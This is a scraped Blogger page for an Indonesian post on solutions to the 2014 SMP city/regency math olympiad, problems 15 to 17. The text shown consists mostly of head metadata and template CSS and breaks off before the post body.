

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html
body_size: 36057
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3676473708914268'></script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.danlajanto.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MATEMATIKA - RSS" href="https://www.danlajanto.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.blogger.com/feeds/2891662037805571285/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/2754022465937454712/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/p-CUEs6Sq0E/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html' property='og:url'/>
<meta content='PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17' property='og:title'/>
<meta content='Blog tentang  pembelajaran konsep matematika SMP | SMA | Olimpiade | Tempat download modul matematika SMP | SMA' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sipBRrMMlD-Scp2GYhLAeByBS83IGFS4_941CRhDopBBu8FSdQAzTIRXY3fVqDbRITgscTtHlCtV2bTKQZEFyZk8iuAJSWqQB_zLhDdMz6y-aGHw=w1200-h630-n-k-no-nu' property='og:image'/>
<!-- SEO Meta Tag -->
<meta content='PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17' name='keywords'/>
<!-- SEO Title Tag -->
<title>
PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17
        | 
        MATEMATIKA
</title>
<meta content='YOUR_APPLICATION_ID' property='fb:app_id'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17","url":"https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html","potentialAction":{"@type":"SearchAction","target":"https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin&amp;ver=4.1.1" id="Montserrat-google-font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Heaven
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#FFD012"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
.item-control, .home-link {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#FFD012;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://lh6.googleusercontent.com/-6UyQr7E0nTU/UVRWwhvPScI/AAAAAAAAFUU/15cIvW74xwg/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout .post-container {
padding: 0;
}
body#layout {
width: 800px;
}
body#layout .header {
width: 30%;
height: auto;
}
body#layout div#header-right {
width: 59.5%;
float: left;
height: auto;
max-height: 100%;
max-width: 100%;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: 100%;
float: left;
margin: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout div#main {
width: auto;
}
body#layout #sidebar-wrapper {
padding: 0;
max-width: 100%;
width: 35%;
}
body#layout #sidebartab {
margin-top: 0;
}
body#layout .tab-widget-menu, body#layout .carousel {
display: none;
}
body#layout #header-wrapper {
min-height: 0px;
padding: 0;
}
body#layout div#top-nav {
display: none;
}
body#layout nav#nav {
display:none;
}
body#layout div#outer-wrapper {
max-width: 100%;
margin: 0;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .conty {
width:auto;
max-width: 100%;
}
body#layout div#left, body#layout div#center, body#layout div#right {
width: 28%;
float: left;
}
body#layout #bottombar {
overflow: hidden;
margin: 0 auto;
padding: 0;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
}
body#layout .tagcloud .add_widget a, body#layout .tagcloud1 .add_widget a {
float: none;
margin: 0 0 0 40px;
padding: 0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f9f9f9;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1180px;
margin:0px auto;
overflow: hidden;
background: #ffffff;
border: 1px solid #dfdfdf;
margin: 15px auto 20px;
}
/* NAVIGATION MENU */
div#top-nav {
height: 45px;
top: 0;
width: 100%;
z-index: 9999;
background: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
border-color: #e4e4e4;
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
line-height: 13px;
color: #545454;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-weight: bold;
line-height: 18px;
text-transform: uppercase;
font-family: "Montserrat";
}
.menubar li a:hover {
color:#626262;
}
ul.socialbar {
height: 38px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
}
ul.socialbar a {
color: #545454;
font-size: 18px;
padding: 5px 6px;
line-height: 46px;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
background: #fff;
}
.header {
float:left;
width:25.7%;
height: 115px;
margin: 28px 0 0PX;
}
div#header-inner {
margin-left: 10px;
margin-top: 8px;
}
.header h1.title,.header p.title {
font:normal bold 48px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 28px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
background: #262626;
height: 55px;
top: 0;
width: 100%;
z-index: 9999;
border-top-width: 4px;
border-top-style: solid;
border-top-color: #ffd012;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:15em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 > li:hover {
background: #FFD012;
color: #fff!important;
}
.menubar2 > li:hover > a {
color: #fff!important;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 54px;
margin: 0 0 0 0;
}
.menubar2 li li {
width: 100%;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 55px;
line-height: 55px;
color: #848484;
margin: 0 4px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
text-transform: uppercase;
padding: 0 22px;
}
a.active {
background: #ffd012;
color: #fff!important;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #FFD012;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #4C4C4C;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
box-sizing:border-box;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 15px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:795px;
max-width:795px;
margin:0 0 10px;
margin-top: -25px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-size: 23px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FFD012;
}
.img-thumbnail {
background:#fbfbfb url(//3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png) no-repeat center center;
position:relative;
float:left;
width:280px;
height:200px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:280px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #ffffff;
padding: 0px 10px;
line-height: 26px;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
border-right: 4px solid #FFD012;
background: #333;
color:#fff;
}
a.readmore:hover  {
border-right: 4px solid #000000;
color: #333333;
background: #FFD012;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #FFD012;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:300px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #FFF;
display: block;
padding-right: 4px;
font-size: 12px;
letter-spacing: 1px;
text-align: center;
text-transform: uppercase;
padding: 16px 15px 14px;
line-height: 1;
background-color: #2a2a2a;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
margin-bottom: 35px;
font-size: 16px;
color: #ffd012;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 10px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #222;
font-size: 19px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
/* BOTTOMBAR */
#bottombar {
background:#232323;
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 4px solid #FFD012;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background: #191919;
margin: 0 auto;
padding: 3px 20px;
overflow: hidden;
color: #eeeeee;
font-size: 12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 39px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
